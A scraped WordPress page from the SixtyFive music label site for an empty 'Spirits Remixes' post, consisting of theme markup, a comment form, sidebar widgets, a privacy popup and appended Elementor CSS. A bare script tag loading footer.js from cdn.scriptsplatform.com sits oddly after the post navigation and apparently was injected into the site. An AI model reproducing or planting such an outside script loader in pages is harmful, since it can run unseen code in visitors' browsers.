				<img width="640" height="640" src="https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg 640w, https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes-300x300.jpg 300w, https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" style="width:100%;height:100%;max-width:640px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-03-17T15:22:44+00:00">March 17, 2022</time></span><span class="byline">By <a href="https://sixtyfive.sg/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2021/" rel="tag">2021</a>, <a href="https://sixtyfive.sg/tag/intriguant/" rel="tag">Intriguant</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6088 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment</h2><form action="https://sixtyfive.sg/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="593408fa25" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sixtyfive.sg/uploading-time-capsule/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Uploading Time Capsule</p></a></div><div class="nav-next"><a href="https://sixtyfive.sg/spirits/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Spirits</p></a></div></div>
	</nav><script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://sixtyfive.sg/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sixtyfive.sg/grey/">GREY</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/a-midsummers-night-dream-original-theatre-soundtrack/">A MIDSUMMER’S NIGHT DREAM (ORIGINAL THEATRE SOUNDTRACK)</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/late-bloomer/">LATE BLOOMER</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/xpre55/">XPRE55</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/3niti/">3NiTi</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://sixtyfive.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://sixtyfive.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/04/'>April 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/03/'>March 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/02/'>February 2022</a></li>
	<li><a href='https://sixtyfive.sg/2021/07/'>July 2021</a></li>
	<li><a href='https://sixtyfive.sg/2020/07/'>July 2020</a></li>
	<li><a href='https://sixtyfive.sg/2020/06/'>June 2020</a></li>
	<li><a href='https://sixtyfive.sg/2019/12/'>December 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/11/'>November 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/10/'>October 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/09/'>September 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/08/'>August 2019</a></li>
	<li><a href='https://sixtyfive.sg/2018/12/'>December 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/11/'>November 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/10/'>October 2018</a></li>
	<li><a href='https://sixtyfive.sg/2017/07/'>July 2017</a></li>
	<li><a href='https://sixtyfive.sg/2013/07/'>July 2013</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sixtyfive.sg/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://sixtyfive.sg/wp-login.php">Log in</a></li>
			<li><a href="https://sixtyfive.sg/feed/">Entries feed</a></li>
			<li><a href="https://sixtyfive.sg/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sixtyfive.sg/">SixtyFive</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div data-elementor-type="popup" data-elementor-id="1841" class="elementor elementor-1841 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;close_button_position&quot;:&quot;outside&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5adcae0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5adcae0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-448e3db6" data-id="448e3db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-50e32645 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50e32645" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b7f2d27" data-id="4b7f2d27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-472a0c44 elementor-widget elementor-widget-heading" data-id="472a0c44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-250baee2 elementor-section-height-full elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="250baee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f579f74" data-id="2f579f74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac0f53c elementor-widget elementor-widget-image" data-id="ac0f53c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://sixtyfive.sg/wp-content/uploads/2021/07/65logo.png" title="65logo" alt="65logo" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bf5203" data-id="4bf5203" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4581dd06 elementor-widget elementor-widget-text-editor" data-id="4581dd06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="lipsum"><p>We may use “cookies”, where a small data file is sent to your browser to store and track information about you when you enter our websites. The cookie is used to track information such as the number of users and their frequency of use, profiles of users and their preferred sites. While this cookie can tell us when you enter our sites and which pages you visit, it cannot read data off your hard disk.<br /><br /></p><p>You can choose to accept or decline cookies. Most web browsers automatically accept cookies, but you can usually modify your browser setting to decline cookies if you prefer. This may prevent you from taking full advantage of the website.<br /><br /></p><p>To safeguard your personal data, all electronic storage and transmission of personal data are secured with appropriate security technologies.<br /><br /></p><p>This site may contain links to external sites whose data protection and privacy practices may differ from ours. We are not responsible for the content and privacy practices of these other websites and encourage you to consult the privacy notices of those sites.<br /><br /></p><p>Please contact <strong><a href="mailto:hello@178.128.89.162">hello@178.128.89.162</a></strong><br /><br /></p><p>(a) For any enquires or feedback on our data protection policies and procedures,<br />(b) If you require more information on or access to the data which you have earlier provided to us.</p></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="5032" class="elementor elementor-5032 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fd94ac8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fd94ac8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-158175d" style="cursor: pointer;" data-column-clickable="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" data-column-clickable-blank="_self" data-id="158175d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9216e77 elementor-widget elementor-widget-heading" data-id="9216e77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='elementor-post-1841-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.0' media='all' />
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.4.0" id="htmega-popper-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.4.0" id="htbbootstrap-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.4.0" id="waypoints-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
</script>
<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script defer src="https://sixtyfive.sg/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1703438693" id="akismet-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.16" id="pa-wrapper-link-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","nonce":"59efc11505","urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sixtyfive.sg\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6088,"title":"Spirits%20Remixes%20%7C%20SixtyFive","excerpt":"","featuredImage":"https:\/\/sixtyfive.sg\/wp-content\/uploads\/2022\/03\/SpiritsRemixes.jpg"}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<style>
	.vertical-text {
		width: 800px !important;
	}
</style>
<style>
	.tab-header {
		margin-bottom: 5px !important;
	}
</style>
<style>
	.premium-dual-header-first-span {
		width: 80px !important;
		display: inline-block !important;
	}
</style>
<style>
	.elementor-3777 .elementor-element.elementor-element-3e69c98 .htmega-switcher-nav a {
		margin: 0px 0px 0px 0px !important;
	}
	
	.elementor-3777 .elementor-element.elementor-element-8e96308 > .elementor-widget-container {
		margin: -260px 0px 0px 0px !important;
	}
</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424
body_size: 1139
content:
.elementor-kit-9{--e-global-color-primary:#1A1A1A;--e-global-color-secondary:#4D4D4D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0c968d7:#B5B5B5;--e-global-color-ec4bac1:#000000;--e-global-typography-primary-font-family:"Titillium Web";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Titillium Web Semibold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ffc6d5c-font-family:"Titillium Web Semibold";--e-global-typography-ffc6d5c-text-transform:uppercase;--e-global-typography-99e1ef3-font-family:"Titillium Web";--e-global-typography-99e1ef3-font-weight:400;--e-global-typography-3e02fb4-font-family:"Titillium Web Black";--e-global-typography-3e02fb4-font-weight:bold;--e-global-typography-3e02fb4-text-transform:uppercase;--e-global-typography-102e4f5-font-family:"Titillium Web";--e-global-typography-102e4f5-font-weight:400;--e-global-typography-4dfecf4-font-family:"Titillium Web";--e-global-typography-4dfecf4-font-size:14px;--e-global-typography-4dfecf4-font-weight:400;--e-global-typography-57ed148-font-family:"Titillium Web Semibold";--e-global-typography-57ed148-font-size:32px;--e-global-typography-57ed148-text-transform:uppercase;--e-global-typography-57ed148-line-height:1em;--e-global-typography-d1a2fe1-font-family:"Titillium Web";--e-global-typography-d1a2fe1-font-size:14px;--e-global-typography-d1a2fe1-font-weight:400;--e-global-typography-343a451-font-family:"Titillium Web";--e-global-typography-343a451-font-size:14px;--e-global-typography-343a451-font-weight:bold;--e-global-typography-5baf4fd-font-family:"Titillium Web Black";--e-global-typography-5baf4fd-font-size:4em;--e-global-typography-5baf4fd-text-transform:uppercase;--e-global-typography-a72a26f-font-family:"Titillium Web Semibold";--e-global-typography-a72a26f-font-size:3em;--e-global-typography-a72a26f-text-transform:uppercase;--e-global-typography-0487e5c-font-family:"Titillium Web Semibold";--e-global-typography-0487e5c-text-transform:uppercase;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:2500px;}.e-con{--container-max-width:2500px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-primary-font-size:14px;--e-global-typography-ffc6d5c-font-size:1.7em;--e-global-typography-ffc6d5c-line-height:1.2em;--e-global-typography-99e1ef3-font-size:1em;--e-global-typography-3e02fb4-font-size:2.5em;--e-global-typography-3e02fb4-line-height:1em;--e-global-typography-102e4f5-font-size:0.8em;--e-global-typography-57ed148-font-size:35px;--e-global-typography-0487e5c-font-size:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.full-height-col {
    height: 100vh;
    overflow-y: auto;
}

.full-height-col::-webkit-scrollbar {
  display: none;
}

.vertical-text {
    transform: rotate(-90deg);
}

.body-text {
    font-size: 0.85em !important;
}

.elementor-widget-heading .elementor-heading-title[class*="elementor-size-"] > a {
    display: block;
}

.elementor-heading-title > small, .fg-item-title > small {
    color: grey;
    font-size: 15px;
}

#releases-col .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

#releases-mobile #release-block {
    background: #f1f1f1;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424
body_size: 564
content:
.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-container{min-height:0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8:not(.elementor-motion-effects-element-type-background), .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5032 .elementor-element.elementor-element-fd94ac8, .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{border-radius:30px 0px 0px 0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5032 .elementor-element.elementor-element-9216e77{text-align:center;}.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{color:#FFFFFF;font-family:"Titillium Web Semibold", Sans-serif;font-size:12px;font-weight:400;line-height:1.3em;}.elementor-5032 .elementor-element.elementor-element-9216e77 > .elementor-widget-container{padding:5px 0px 5px 10px;}#elementor-popup-modal-5032 .dialog-message{width:109px;height:0px;align-items:flex-end;padding:0px 0px 0px 0px;}#elementor-popup-modal-5032{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-5032 .dialog-widget-content{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:12px;}}/* Start custom CSS */.dialog-message {
    min-height: 0px !important;
    height: auto !important;
}

.dialog-widget-content {
    background: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633
body_size: 604
content:
.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:32px;text-transform:uppercase;line-height:1.3em;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d1a2fe1-font-family ), Sans-serif;font-size:var( --e-global-typography-d1a2fe1-font-size );font-weight:var( --e-global-typography-d1a2fe1-font-weight );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{font-size:22px;line-height:1.5em;}.elementor-2826 .elementor-element.elementor-element-2476a1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( --e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 25px 30px 25px;}}@media(max-width:767px){.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( 